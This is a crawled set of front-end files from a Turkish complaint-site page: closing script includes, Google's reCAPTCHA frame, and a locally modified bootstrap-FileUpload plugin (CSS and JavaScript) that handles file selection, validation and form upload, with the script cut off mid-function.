<script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/1.2.0/moment.min.js" integrity="sha512-9v3h8iya0lnT3M8E5FZ6dyVxwk6WKak+H5oFKjuO92Clx2SDs9SI6g/ca8CoW0Yvz6AmLd7dpRnkgOICSIRqlA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<!-- <script src="https://kotucikti.com/libs/daterange/daterangepicker.min.js"></script> -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-daterangepicker/3.0.3/daterangepicker.min.js" integrity="sha512-RVw+XaWNydMuPjPzSi5GlclhfvA0eAl+BbqRO0Q/IO3+bMB3NWdN6e/q/BYJrhPsHXNnxae4acHVaAOPtCphQA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="https://kotucikti.com/js/functions.js?v=30"></script>
<script src="https://kotucikti.com/js/home.js?mbrwd=230"></script>
<!-- <script src="https://kotucikti.com/js/jquery.mask.js?v=30" ></script> -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.10/jquery.mask.min.js" integrity="sha512-kYfrz7nVdMw6RD9taSlptH1Bulus0J//cp5Y/ns+Otwi9uHJiyriPyuYUU7uWhUAQKWiE9yChj8C5etG0lN4Qg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

<!--<script src="https://kit.fontawesome.com/57c64211e7.js"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js" integrity="sha512-uto9mlQzrs59VwILcLiRYeLKPPbS/bT71da/OEBYEwcdNUk8jYIy+D176RYoop1Da+f9mvkYrmj5MCLZWEtQuA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

 <!--File Uploads Js -->
<script src="https://kotucikti.com/libs/fileupload/bootstrap-FileUpload.js?v=252130"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/limonte-sweetalert2/11.6.9/sweetalert2.min.js" integrity="sha512-npNAZmgci8XSVsrc4kSwsbKovbwBU0r9Csm8n3D+g9x0Z08kNuKOuPYlNzo9LPFYXaATPfWRtaCkoOcrCHvqGg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<!-- <script src="https://kit.fontawesome.com/57c64211e7.js"></script> -->

<!-- <script src="https://kotucikti.com/libs/sweetalert/sweetalert2.min.js"></script> -->


<script>
  $(document).ready(function() {
    $('.lightgallery').lightGallery({
      pager: true,
      download: false,
      share: false
    });
  });
</script>

    <script type="text/javascript" src="https://kotucikti.com/module/brand/js/single-brand.js"></script>
    <script type="text/javascript" src="https://kotucikti.com/libs/lightgallery/js/picturefill.min.js"></script>
    <script type="text/javascript" src="https://kotucikti.com/libs/lightgallery/js/jquery.mousewheel.min.js"></script>
    <script type="text/javascript" src="https://kotucikti.com/libs/lightgallery/js/lightgallery-all.min.js"></script>
    <script>
      /*Facebook yorum kutusu*/
      window.onload= function()
      {
        var iframe = document.getElementsByTagName("iframe")[0].style.width='100%';
        document.getElementsByTagName("iframe")[0].style.height='250px;';
        /*Facebook Yorum alanı*/
        /*var yorum = document.getElementsByClassName(" _50f7")[0].innerHTML;
        console.log(yorum);
        if(yorum == '0 Yorum')
        {
          document.getElementsByClassName(" _50f7")[0].textContent = "Yorum yapın";
          document.getElementsByClassName("page-header").style.display = "block";
        }
        */

      }
    </script>

    </div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 186
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BLNzMU3-v4L9AUYqXlZDFg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768924957908');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kotucikti.com/libs/fileupload/bootstrap-FileUpload.css?v=30
body_size: 889
content:
/*
 * bootstrap-FileUpload.css
 * @version: v0.7.0
 * @author: Luke LeBlanc
 *
 * This plugin is very lightweight, highly customizable, easy to use,
 * extremely easy to integrate into any website with minimal dependancies
 * and of course cross compatible. It includes support for mobile devices
 * with fallback options to a regular customized form input field. It has
 * the ability to upload multiple files at once and provide thumbnail
 * previews. All it needs is Twitter Bootstrap V3 and the latest version
 * of jQuery!
 *
 * Copyright (c) 2016 Luke LeBlanc
 *
 * GNU General Public License v3 (http://www.gnu.org/licenses/)
 *
 * This program is free software: you can redistribute it and/or modify
 * it under the terms of the GNU General Public License as published by
 * the Free Software Foundation, either version 3 of the License, or
 * (at your option) any later version.
 *
 * This program is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 * GNU General Public License for more details.
 */

.fileupload-wrapper .fileupload-add {
	position: relative;
	overflow: hidden;
}
.fileupload-wrapper .fileupload-add::-webkit-file-upload-button { visibility: hidden; }
	.fileupload-wrapper .fileupload-add input[type=file] {
		position: absolute;
			top: 0;
			right: 0;
		min-width: 100%;
		min-height: 100%;
		margin: 0;
		padding: 0;
		font-size: 20px;
		cursor: pointer;
		filter: alpha(opacity=0);
	    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
	    -moz-opacity: 0;
	    -webkit-opacity: 0;
	    opacity: 0;
	    outline: none;
	    background: none;
	    z-index: 1;
	}
	.fileupload-wrapper .fileupload-add input[readonly] {
		background-color: #FFF !important;
		cursor: text !important;
	}

.fileupload-wrapper .fileupload-fallback-add {
	position: relative;
	overflow: hidden;
}
.fileupload-wrapper .fileupload-fallback-add::-webkit-file-upload-button { visibility: hidden; }
	.fileupload-wrapper .fileupload-fallback-add input[type=file] {
		position: absolute;
			top: 0;
			right: 0;
		min-width: 100%;
		min-height: 100%;
		margin: 0;
		padding: 0;
		font-size: 20px;
		cursor: pointer;
		filter: alpha(opacity=0);
	    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
	    -moz-opacity: 0;
	    -webkit-opacity: 0;
	    opacity: 0;
	    outline: none;
	    background: none;
	    z-index: 1;
	}
	.fileupload-wrapper .fileupload-fallback-add input[readonly] {
		background-color: #FFF !important;
		cursor: text !important;
	}

.fileupload-wrapper .btn { margin-right: 10px; }
.fileupload-wrapper .btn:last-child { margin-right: 0; }

.fileupload-wrapper .fileupload-overall-progress,
.fileupload-wrapper .fileupload-start,
.fileupload-wrapper .fileupload-cancel,
.fileupload-wrapper .fileupload-reset,
.fileupload-wrapper .fileupload-previewrow .alert,
.fileupload-wrapper .fileupload-overall-status,
.fileupload-wrapper .fileupload-overall-status .alert { display: none; }

.fileupload-wrapper .fileupload-overall-progress { padding-top: 6px; }

.fileupload-wrapper .fileupload-preview {
	display: none;
	margin-top: 1em;
}

.fileupload-wrapper .fileupload-previewrow.thumb {}
.fileupload-wrapper .fileupload-previewrow.no-thumb {}

--- FILE ---
content_type: application/javascript
request_url: https://kotucikti.com/libs/fileupload/bootstrap-FileUpload.js?v=252130
body_size: 8318
content:
/*
 * bootstrap-FileUpload.js
 * @version: v0.7.0
 * @author: Luke LeBlanc
 *
 * This plugin is very lightweight, highly customizable, easy to use,
 * extremely easy to integrate into any website with minimal dependancies
 * and of course cross compatible. It includes support for mobile devices
 * with fallback options to a regular customized form input field. It has
 * the ability to upload multiple files at once and provide thumbnail
 * previews. All it needs is Twitter Bootstrap V3 and the latest version
 * of jQuery!
 *
 * Copyright (c) 2016 Luke LeBlanc
 *
 * GNU General Public License v3 (http://www.gnu.org/licenses/)
 *
 * This program is free software: you can redistribute it and/or modify
 * it under the terms of the GNU General Public License as published by
 * the Free Software Foundation, either version 3 of the License, or
 * (at your option) any later version.
 *
 * This program is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 * GNU General Public License for more details.
 */

;(function ($, document, window, undefined) {
	'use strict';

	/**
	 * Array of instances of the plugin
	 * @type Array
	 */
	var instance = {};

	/**
	 * Array of available file types that gets built later on
	 * @type Array
	 */
	var availableFileTypes = {};
	var j = 0;
	/**
	 * Array of public functions
	 * @type Array
	 */
	var methods = {
		/**
		 * Initializes the plugin
		 * @param  {Array} opts  The array of user modified variables/options
		 * @return {Object}      Runs a loop that starts up the plugin
		 */
		init: function (opts) {
			instance[$(this).attr('id')] = {
				options: $.extend({}, $.fn.bootstrapFileUpload.defaults, opts || {}),
				wrapper: null,
				form: null,
				btnBar: null,
				btnWrapper: null,
				btnAdd: null,
				btnStart: null,
				btnCancel: false,
				btnReset: false,
				overallProgressBar: false,
				overallStatus: null,
				filePreviewTable: null,
				formData: null,
				arrayFiles: {},
				arrayLength: 0,
			};

			return this.each(function () {
				startup($(this).attr('id'));
			});
		},
		/**
		 * Adds file to queue and performs various checks to ensure a proper file was uploaded to spec
		 * @param {Object} el    Current element in loop
		 * @param {Object} event Event object from change event
		 */
	
		addFile: function (el, event) {

			var curfiles 	= event.target.files;
			var length 		= curfiles.length;

			if (instance[el].options.multiFile === true && instance[el].options.maxFiles && length > instance[el].options.maxFiles)
			{
				window.alert(length + ' dosya yüklemeye çalışıyorsunuz. En fazla ' + instance[el].options.maxFiles + ' dosya yüklemesi yapabilirsiniz.');
				length = instance[el].options.maxFiles;
			}
			
			instance[el].filePreviewTable.detach();

			/* Son silinen kayıt idsinde sorun oluyordu - ŞEREF */
			
			j+= parseInt(instance[el].arrayLength);
			
			
			for (var i = 0; i < length; i++) {

				var fileName, fileExt, fileType, file, size, sizeDisplay, row;
				
				fileName 	= "file-"+(i+j);
				file 		= curfiles[i];
				size 		= (file.size / 1024) / 1024;
				sizeDisplay = calcFileSize(file.size);
				fileExt 	= file.name.split('.').pop().toLowerCase();
				
				if (isValidFileType(el, fileExt) === false)
				{
					window.alert(file.name + ' dosyası desteklenen bir dosya değil!');
					continue;
				}

				fileType = getFileType(el, fileExt);

				if (size.toFixed(2) > instance[el].options.maxSize)
				{
					
					window.alert(file.name + '" isimli dosya ' + instance[el].options.maxSize + 'MB dan büyük. Lütfen daha küçük bir dosya yükleyiniz. Dosya boyutunuz:' + sizeDisplay);
					continue;
				}

				if (instance[el].arrayFiles && checkFile(el, file) >= 0) {

					window.alert(file.name + ' isimli dosya daha önce eklenmiş. Lütfen farklı bir dosya seçiniz.');
					continue;
				}

				instance[el].arrayFiles[fileName] = file;
				
				instance[el].arrayLength = ++instance[el].arrayLength;

				//instance[el].btnStart.fadeIn("slow", "linear");
				//instance[el].btnCancel.fadeIn("slow", "linear");

				var progressBar = '<div class="progress fileupload-progress"><div class="progress-bar progress-bar-striped active" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width:0%;"></div><div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width:0%;"></div><div class="progress-bar progress-bar-danger" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width:0%;"></div></div><div class="alert alert-success"><strong>Dosya Yüklendi</strong></div><div class="alert alert-danger"></div>';

				if (instance[el].options.showThumb === true)
				{
					var thumb = genThumb(el, file, fileType, fileExt);

					if (instance[el].options.multiUpload === false)
					{
						row = '<tr class="fileupload-previewrow thumb row lh55 text-center" id="' + fileName + '" filename="'+file.name+'"><td class="col-lg-1">' + thumb + '</td><td class="col-lg-4">' + file.name + '</td><td class="col-lg-1">' + sizeDisplay + '</td><td class="col-lg-5">' + progressBar + '</td><td class="col-lg-1"><button class="btn btn-danger fileupload-remove" value="' + fileName + '"><i class="fa fa-trash-o"></i></button></td></tr>';
					} else
					{
						/*row = '<tr class="fileupload-previewrow thumb row lh55 text-center altsatir" id="' + fileName + '" filename="'+file.name+'"><td class="col-lg-1">' + thumb + '</td><td class="col-lg-8 lh25">' + file.name + '</td><td class="col-lg-1 fs-12">' + sizeDisplay + '</td><td class="col-lg-2"><button class="btn btn-danger fileupload-remove" value="' + fileName + '"><i class="fa fa-trash-o"></i></button></td></tr>';
						*/
						row = '<tr class="fileupload-previewrow thumb row lh55 text-center altsatir" id="' + fileName + '" filename="'+file.name+'"><td class="col-lg-3">' + thumb + '</td><td class="col-lg-7 lh25 vertical-align">' + methods.isimkisalt(file.name,20) + '</td><td class="col-lg-2 vertical-align padding0"><button class="btn padding0 fileupload-remove" value="' + fileName + '" style="box-shadow: none !important;"><i class="fa fa-trash-o"></i></button></td></tr>';
					}
				} else
				{

					if (instance[el].options.multiUpload === false)
					{
						row = '<tr class="fileupload-previewrow no-thumb row lh55 text-center" id="' + fileName + '" filename="'+file.name+'"><td class="col-lg-5">' + file.name + '</td><td class="col-lg-1">' + sizeDisplay + '</td><td class="col-lg-5">' + progressBar + '</td><td class="col-lg-1"><button class="btn btn-danger fileupload-remove" value="' + fileName + '"><i class="fa fa-trash-o"></i></button></td></tr>';
					} else
					{
						row = '<tr class="fileupload-previewrow no-thumb row lh55 text-center" id="' + fileName + '" filename="'+file.name+'"><td class="col-lg-9">' + file.name + '</td><td class="col-lg-1">' + sizeDisplay + '</td><td class="col-lg-2"><button class="btn btn-danger fileupload-remove" value="' + fileName + '"><i class="fa fa-trash-o"></i></button></td></tr>';
					}
				}
				
				instance[el].filePreviewTable.append(row);		

				
			}
			
			
			instance[el].wrapper.append(instance[el].filePreviewTable);

			instance[el].filePreviewTable.fadeIn("slow", "linear");

			if (typeof instance[el].options.onFileAdded === 'function') {
				instance[el].options.onFileAdded.call(this);
			}
		},
		/**
		 * Şeref Ayazgün <serefayazgun@gmail.com>
		 * Metin kısaltma fonksiyonu
		 * @date 21.09.2020
		 */
		isimkisalt : function(metin,karakter)
		{
			if(metin.length > karakter)
			{
				return metin.substr(0,karakter) + '...';
			}
			else
			{
				return metin;
			}
		},
		/**
		 * Begins upload process
		 * @param {Object} el Current element in loop
		 */
		uploadReview:function (el) {
			
			//$(".fileupload-add, .fileupload-start, .fileupload-cancel, .fileupload-remove").attr("disabled", "disabled");
			instance[el].formData = new FormData($('#sikayetyaz-form')[0]);
			if (instance[el].options.hiddenInput) {
				$.each(instance[el].options.hiddenInput, function (key, value) {
					instance[el].formData.append(key, value);
				});
			}

			if (instance[el].options.multiUpload === false) {
				$.each(instance[el].arrayFiles, function (key, value) {
					instance[el].formData.append(instance[el].options.inputName, value);

					$("#" + key + " .fileupload-progress .progress-bar-striped").fadeIn("slow", "linear");

					sikayetReview(el, key);

					if (typeof instance[el].options.onUploadProgress === 'function') {
						instance[el].options.onUploadProgress.call(this);
					}
				});
			} else {
				//instance[el].overallProgressBar.fadeIn("slow", "linear");

				$.each(instance[el].arrayFiles, function (key, value) {

					//instance[el].formData.append(instance[el].options.inputName + "[]", value);
					/* [] parantezli ekleyince array[0][0] gibi oluyordu- ŞEREF */
					instance[el].formData.append(instance[el].options.inputName, value);
					//data.append(instance[el].options.inputName + "[]", value);
				});
				//console.log(data);
				sikayetReview(el, "");
			}

			//instance[el].btnAdd.fadeOut("slow", "linear");
			//instance[el].btnStart.fadeOut("slow", "linear");
			//instance[el].btnCancel.fadeOut("slow", "linear");
			//instance[el].btnReset.delay(600).fadeIn("slow", "linear");

            if (typeof instance[el].options.onUploadComplete === 'function') {
            	instance[el].options.onUploadComplete.call(this);
            }
		},
		uploadStart: function (el) {
			
			//$(".fileupload-add, .fileupload-start, .fileupload-cancel, .fileupload-remove").attr("disabled", "disabled");
			instance[el].formData = new FormData($('#sikayetyaz-form')[0]);
			if (instance[el].options.hiddenInput) {
				$.each(instance[el].options.hiddenInput, function (key, value) {
					instance[el].formData.append(key, value);
				});
			}

			if (instance[el].options.multiUpload === false) {
				$.each(instance[el].arrayFiles, function (key, value) {
					instance[el].formData.append(instance[el].options.inputName, value);

					$("#" + key + " .fileupload-progress .progress-bar-striped").fadeIn("slow", "linear");

					procAjax(el, key);

					if (typeof instance[el].options.onUploadProgress === 'function') {
						instance[el].options.onUploadProgress.call(this);
					}
				});
			} else {
				//instance[el].overallProgressBar.fadeIn("slow", "linear");

				$.each(instance[el].arrayFiles, function (key, value) {

					//instance[el].formData.append(instance[el].options.inputName + "[]", value);
					/* [] parantezli ekleyince array[0][0] gibi oluyordu- ŞEREF */
					instance[el].formData.append(instance[el].options.inputName, value);
					//data.append(instance[el].options.inputName + "[]", value);
				});
				//console.log(data);
				procAjax(el, "");
			}

			//instance[el].btnAdd.fadeOut("slow", "linear");
			//instance[el].btnStart.fadeOut("slow", "linear");
			//instance[el].btnCancel.fadeOut("slow", "linear");
			//instance[el].btnReset.delay(600).fadeIn("slow", "linear");

            if (typeof instance[el].options.onUploadComplete === 'function') {
            	instance[el].options.onUploadComplete.call(this);
            }
		},
		/**
		 * Eklenen dosyayı silme fonkisyonu - ŞEREF
		 * @param {Object} el Current element in loop
		 * @param {String} id Id of container
		 */
		removeFileOrj: function (el, id) {
			if (instance[el].arrayLength <= 1) {
				methods.resetUpload(el);
			} else {

				$("#" + id).fadeOut("slow", "linear");

				$("#" + id + " .alert").fadeOut("slow", "linear");

				$("#" + id).remove();

				delete instance[el].arrayFiles[id];

				instance[el].arrayLength = --instance[el].arrayLength;
			}

			if (typeof instance[el].options.onFileRemoved === 'function') {
				instance[el].options.onFileRemoved.call(this);
			}
		},
		removeFile: function (el, id)
		 {
			 /* İnput file alanını sıfırlıyorum- ŞEREF
			 * Sıfırlama olmayınca en son silinen dosyayı tekrar eklemek istediğinde, ekleme yapmıyor
			 * 29.06.2020
			 */
	
			 $('input[type="file"]').val('');
			

			/* Silinen dosyalar - ŞEREF - 19.06.2020 */

			var deletefile = $('#deletefile').val();

			if (instance[el].arrayLength <= 1)
			{

				methods.resetUpload(el);

			} else {
				
				var filename = $('#'+id).attr('filename');
				
				$("#" + id).fadeOut("slow", "linear");

				$("#" + id + " .alert").fadeOut("slow", "linear");
	
				$("#" + id).remove();

				//$("." + id).remove();

				delete instance[el].arrayFiles[id];
			
		
				instance[el].arrayLength = --instance[el].arrayLength;

			}

			if (typeof instance[el].options.onFileRemoved === 'function') {

				instance[el].options.onFileRemoved.call(this);
			}
		},
		/**
		 * Resets upload list
		 * @param {Object} el Current element in loop
		 */
		resetUpload: function (el) {
			instance[el].filePreviewTable.find("tbody").empty();
			//instance[el].form[0].reset();
			instance[el].arrayFiles = {};
			instance[el].arrayLength = 0;

			//instance[el].filePreviewTable.fadeOut("slow", "linear");
			//instance[el].btnStart.fadeOut("slow", "linear");
			//instance[el].btnCancel.fadeOut("slow", "linear");
			//$(".fileupload-previewrow .alert").fadeOut("slow", "linear");

			$(".fileupload-add, .fileupload-start, .fileupload-cancel").removeAttr("disabled");
			
			$(".fileupload-add").delay(800).fadeIn("slow", "linear");

			//instance[el].overallProgressBar.find(".progress-bar-success").attr("aria-valuenow", 0).css("width", "0%");

			//instance[el].overallProgressBar.fadeOut("slow", "linear");

			//instance[el].btnReset.fadeOut("slow", "linear");

			if (typeof instance[el].options.onUploadReset === 'function') {
				instance[el].options.onUploadReset.call(this);
			}
		}
	};

	/**
	 * Builds the form structure, file types and runs through prerequisite checks
	 * @param {Object} el Current element in loop
	 * @return {Void}
	 */
	function startup (el) {
		instance[el].wrapper = $('#' + el);

		availableFileTypes["archives"] = ["zip", "7z", "gz", "gzip", "rar", "tar"];
		availableFileTypes["audio"] = ["mp3", "wav", "wma", "wpl", "aac", "flac", "m4a", "m4b", "m4p", "midi", "ogg"];
		availableFileTypes["files"] = ["doc", "docx", "dotx", "docm", "ods", "odt", "ott", "ods", "pdf", "ppt", "pptm", "pptx", "pub", "rtf", "csv", "log", "txt", "xls", "xlsm", "xlsx"];
		availableFileTypes["images"] = ["bmp", "tif", "tiff", "gif", "jpeg", "jpg", "png", "svg", "ico", "raw"];
		availableFileTypes["video"] = ["avi", "flv", "swf", "m4v", "mkv", "mov", "mp4", "ogv", "wmv"];

		buildFileTypes(el);

		if (instance[el].options.debug !== true && instance[el].options.debug !== false) {
			instance[el].options.debug = false;
		}

		if (typeof $().emulateTransitionEnd !== 'function') {
			debug(el, "bootstrap");

			return;
		}

		if (instance[el].options.showThumb === true && instance[el].options.useFontAwesome === true) {
			if (!$("link[href*='fontawesome']").length && !$("link[href*='font-awesome']").length) {
				debug(el, "fontAwesome");

				return;
			} else {
				if (checkFontAwesomeVer(el) === false) {
					debug(el, "fontAwesomeVersion");

					return;
				}
			}
		}
		/*Url var mı yok mu kontrolü - ŞEREF*/
		/*if (instance[el].options.url === null || !isUrlValid(instance[el].options.url)) {
			debug(el, "url");

			return;
		}
	*/
		if (instance[el].options.formMethod !== 'post' && instance[el].options.formMethod !== 'get') {
			debug(el, "formMethod");

			return;
		}

		if (instance[el].options.fallbackUrl !== null && !isUrlValid(instance[el].options.fallbackUrl)) {
			debug(el, "fallbackUrl");

			return;
		}

		if (testBrowser && instance[el].options.forceFallback === false) {
			formStructure(el);
		} else {
			fallbackFormStructure(el);
		}

		if (typeof instance[el].options.onInit === 'function') {
			instance[el].options.onInit.call(this);
		}
	}

	/**
	 * Builds the file type array used to validate file types being uploaded
	 * @param {Object} el Current element in loop
	 * @return {Void}
	 */
	function buildFileTypes (el) {
		$.each(instance[el].options.fileTypes, function (key, value) {
			if ($.isNumeric(key)) {
				instance[el].options.fileTypes[value] = availableFileTypes[value];
			} else if (!$.isNumeric(key) && $.isEmptyObject(value)) {
				instance[el].options.fileTypes[key] = availableFileTypes[key];
			}
		});

		return;
	}

	/**
	 * Creates an invisible test span with the fa class and verifies what the version is based on the font family
	 * @param  {Object} el Current element in loop
	 * @return {Boolean}
	 */
	function checkFontAwesomeVer (el) {
		var faSpan, faFontFamily;

		faSpan = $('<span class="fa" style="display:none"></span>').appendTo('body');
		faFontFamily = faSpan.css('fontFamily');
		faSpan.remove();

        if (faFontFamily === 'FontAwesome' ) {
            instance[el].options.fontAwesomeVer = 4;
        } else if (faFontFamily.indexOf('Font Awesome 5') !== -1) {
			instance[el].options.fontAwesomeVer = 5;
        } else {
        	return false;
        }

        return true;
	}

	/**
	 * Assigns an error message based on the type passed and either sends error to console or to screen
	 * @param {Object} el   Current element in loop
	 * @param {String} type Error type
	 */
	function debug (el, type) {
		var alertMsg, alertWrapper = $('<div class="alert alert-danger" role="alert"></div>');

		switch (type) {
			case 'method':
				alertMsg = "The passed method " + name + " is not a valid method. Please check the configuration.";

				break;
			case 'fontAwesome':
				alertMsg = "The Font Awesome CSS is not available within the head of the website and is a required unless the option showThumb is set to false.";

				break;
			case 'fontAwesomeVersion':
				alertMsg = "The Font Awesome version could not be detected. Please set manually with the fontAwesomeVer option.";

				break;
			case 'url':
				alertMsg = "The URL provided in the configuration is not a valid URL.";

				break;
			case 'fallbackUrl':
				alertMsg = "The Fallback URL provided in the configuration is not a valid URL.";

				break;
			case 'formMethod':
				alertMsg = "The Form Method provided in the configuration is not a valid, please choose either get or post in the configuration.";

				break;
			case 'bootstrap':
				alertMsg = "The Twitter Bootstrap API is not available on the current page. Please check to make sure all the dependencies are in place.";

				break;
			default:
				alertMsg = "An unknown error occured.";

				break;
		}

		if (instance[el].options.debug === false && (window.console && window.console.error)) {
			window.console.error(alertMsg);
		} else if (instance[el].options.debug === true) {
			alertWrapper.append(alertMsg);
			instance[el].wrapper.append(alertWrapper);
		}
	}

	/**
	 * Basic check to ensure url is valid
	 * @param  {String}  url Url being validated
	 * @return {Boolean}
	 */
	function isUrlValid (url) {
		return /((http(s)?|ftp(s)?):\/\/)?[\w-]+(\.[\w-]+)+([\w.,@?^=%&amp;:\/~+#-]*[\w@?^=%&amp;\/~+#-])?/.test(url);
	}

	/**
	 * Tests browser to ensure it supports use of xhr upload/onprogress
	 * @return {Boolean}
	 */
	function testBrowser () {
		var xhr = new XMLHttpRequest();

		return !! (window.FormData && xhr && ('upload' in xhr) && ('onprogress' in xhr.upload));
	}

	/**
	 * Builds plugin form structure using bootstrap
	 * @param {Object} el Current element in loop
	 */
	function formStructure (el) {
		//instance[el].formData = new FormData();
		


		//instance[el].form = $('<form action="' + instance[el].options.url + '" method="' + instance[el].options.formMethod + '" enctype="multipart/form-data"></form>');
		instance[el].btnBar = $('<div class="row fileupload-buttonbar"></div>');
		instance[el].btnWrapper = $('<div class="col-lg-12"></div>');

		/*instance[el].btnAdd = $('<div class="btn btn-info fileupload-add"><input type="file" ' + (instance[el].options.multiFile === true ? 'multiple="multiple"' : void 0) + 'multiple /  id="'+instance[el].options.id+'" class="'+instance[el].options.class+'"><i class="fa fa-folder"></i>&nbsp;Dosya Ekle</div>');*/
		instance[el].btnAdd = $('<div class="fileupload-add" style="border: 1px solid gray;padding: 12px;"><input type="file" ' + (instance[el].options.multiFile === true ? 'multiple="multiple"' : void 0) + 'multiple /  id="'+instance[el].options.id+'" class="'+instance[el].options.class+'"><i class="fa fa-plus"></i><i class="fa fa-image" style="float:right;font-size: 21px;opacity: 0.3;"></i>&nbsp;Dosya Ekle</div>');
		//instance[el].btnReset = $('<button type="reset" class="btn btn-primary fileupload-reset"><i class="glyphicon glyphicon-repeat"></i>&nbsp;Tekrar Dosya Ekleyin&hellip;</button>');
		//instance[el].btnStart = $('<button class="btn btn-warning fileupload-start"><i class="glyphicon glyphicon-upload"></i>&nbsp;<span>Start upload</span></button>');
		//instance[el].btnCancel = $('<button type="reset" class="btn btn-danger fileupload-cancel"><i class="glyphicon glyphicon-ban-circle"></i>&nbsp;Tümünü Sil</button>');
		//instance[el].overallProgressBar = $('<div class="col-lg-5 fileupload-overall-progress"><div class="progress"><div class="progress-bar progress-striped active" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width:0%;"></div><div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width:0%;"></div><div class="progress-extended">&nbsp;</div></div></div>');
		//instance[el].overallStatus = $('<div class="row fileupload-overall-status"><div class="col-lg-12"><div class="alert alert-success"><strong>Yükleme İşlemi Tamamlandı!</strong></div><div class="alert alert-danger"></div></div></div>');
		instance[el].filePreviewTable = $('<table role="presentation" class="table table-striped fileupload-preview" style="margin-top: 0px;"><tbody class="files"></tbody></table>');
		
		//instance[el].btnWrapper.append(instance[el].btnAdd, instance[el].btnReset, instance[el].btnCancel);
		instance[el].btnWrapper.append(instance[el].btnAdd);
		//instance[el].btnBar.append(instance[el].btnWrapper, instance[el].overallProgressBar);
		instance[el].btnBar.append(instance[el].btnWrapper);
		//instance[el].form.append(instance[el].btnBar, instance[el].overallStatus);
		$('.fileupload').append(instance[el].btnBar);
		instance[el].wrapper.append(instance[el].form, instance[el].filePreviewTable);
		/*Dosya ekleme - ŞEREF*/
		instance[el].btnAdd.on('change', 'input', function (e)
		{
			methods.addFile(el, e);
		});

		/*instance[el].btnReset.on('click', function (e) {
			e.preventDefault();
			methods.resetUpload(el);
		});
		*/

		/*instance[el].btnStart.on('click', function (e) {
			e.preventDefault();
			methods.uploadStart(el);
		});
		*/
		/* Formlara ait gönder butonları tıklandığında uploadStart fonksiyonu çalışsın - ŞEREF */
		$('.submitsikayetyaz').on('click',function(e)
		{
			
			e.preventDefault();
			methods.uploadStart(el);
		});

		/* Marka sayfasından şikayet yaz dediğinde - ŞEREF - 22.06.2020 */
		$('.submitsikayetreview').on('click',function(e)
		{
			e.preventDefault();
			methods.uploadReview(el);

		});
		/*instance[el].btnCancel.on('click', function () {
			methods.resetUpload(el);
		});*/
		/* Dosya Sil - ŞEREF*/
		
		instance[el].filePreviewTable.on('click', '.fileupload-remove', function () {
			methods.removeFile(el, $(this).val());
			console.log("Dosya silindi");
			console.log(instance[el]);
			return false;
		});
		
	}

	/**
	 * Builds fallback form structure without use of bootstrap
	 * @param {Object} el Current element in loop
	 */
	function fallbackFormStructure (el) {
		instance[el].form = $('<form action="' + (instance[el].options.fallbackUrl ? instance[el].options.fallbackUrl : instance[el].options.url) + '" method="' + instance[el].options.formMethod + '" enctype="multipart/form-data"></form>');
		instance[el].btnAdd = $('<div class="input-group"><span class="input-group-btn"><span class="btn btn-success fileupload-fallback-add"><i class="glyphicon glyphicon-plus"></i>&nbsp;Dosya Ekle&hellip; <input type="file" name="' + instance[el].options.inputName + '" ' + (instance[el].options.multiFile === true ? 'multiple="multiple"' : void 0) + '></span></span><input type="text" class="form-control" readonly></div>');
		//instance[el].btnStart = $('<div class="form-group"><button type="submit" class="btn btn-warning fileupload-fallback-start"><i class="glyphicon glyphicon-upload"></i>&nbsp;<span>Start upload</span></button><button type="reset" class="btn btn-primary fileupload-fallback-reset"><i class="glyphicon glyphicon-repeat"></i>&nbsp;Reset</button></div>');

		//instance[el].form.append(instance[el].btnAdd, instance[el].btnStart);

		if (instance[el].options.hiddenInput) {
			$.each(instance[el].options.hiddenInput, function (key, value) {
				instance[el].form.append('<input type="hidden" name="' + key + '" value="' + value + '" />');
			});
		}

		instance[el].wrapper.append(instance[el].form);

		instance[el].btnAdd.on('change', '.fileupload-fallback-add input[type=file]', function () {
			var input, numFiles, label;

			input = $(this);
			numFiles = input.get(0).files ? input.get(0).files.length : 1;
			label = input.val().replace(/\\/g, '/').replace(/.*\//, '');

			input.trigger('fileselect', [numFiles, label]);
		});

		instance[el].btnAdd.find(".fileupload-fallback-add input[type=file]").on('fileselect', function (e, numFiles, label) {
			var input, log;

			input = $(this).parents('.input-group').find('input[type=text]');
